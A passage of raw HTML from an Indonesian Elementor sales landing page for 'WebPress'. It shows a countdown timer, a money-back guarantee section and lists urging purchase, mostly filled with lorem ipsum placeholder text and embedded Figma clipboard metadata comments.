		msgPattern: '<div class="countdown-intro">Penjualan Akan Segera ditutup dan akan hangus dalam:</div><span class="count-container"><span class="count-box"><span class="count-num">{days}</span> <span class="count-label">days</span></span> <span class="count-box"><span class="count-num">{hours}</span> <span class="count-label">hours</span></span> <span class="count-box"><span class="count-num">{minutes}</span> <span class="count-label">minutes</span></span><span class="count-box"> <span class="count-num">{seconds}</span> <span class="count-label">seconds</span></span></span>',
		msgAfter: "",
		leadingZeros: true,
		});
		</script>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19e853c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19e853c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dfe2536" data-id="6dfe2536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65061739 elementor-widget elementor-widget-heading" data-id="65061739" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Garansi</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3769fc55 elementor-widget elementor-widget-heading" data-id="3769fc55" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">30-Day Money Back Guarantee</p>				</div>
				</div>
				<div class="elementor-element elementor-element-26c5b415 elementor-widget elementor-widget-text-editor" data-id="26c5b415" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-49ac1d0e elementor-widget elementor-widget-image" data-id="49ac1d0e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="183" height="184" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/money-back-1.png" class="attachment-large size-large wp-image-108" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f5beeb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f5beeb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44407520 elementor-invisible" data-id="44407520" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f456a8e elementor-widget elementor-widget-heading" data-id="3f456a8e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Kerugian bagi anda</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4cc4b7df elementor-widget elementor-widget-heading" data-id="4cc4b7df" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#FFE072;">Kerugian</span> jika tidak membeli WebPress sekarang juga</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f11128e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f11128e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-637eccf5" data-id="637eccf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269ecd77 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="269ecd77" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5eb1e7e6" data-id="5eb1e7e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fc30756 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fc30756" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-times" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text"><span style="color:#FE6969;">Tidak Dipercayai costumer,</span> consectetur adipiscing elit. Sed nec sagittis dolor. ipsum dolor sit amet, consectetur adipiscing elit</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39ea3f8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39ea3f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20c770ca" data-id="20c770ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-337fe5ed elementor-widget elementor-widget-heading" data-id="337fe5ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Yakin tidak akan beli sekarang juga?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-24036e4e elementor-widget elementor-widget-text-editor" data-id="24036e4e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDm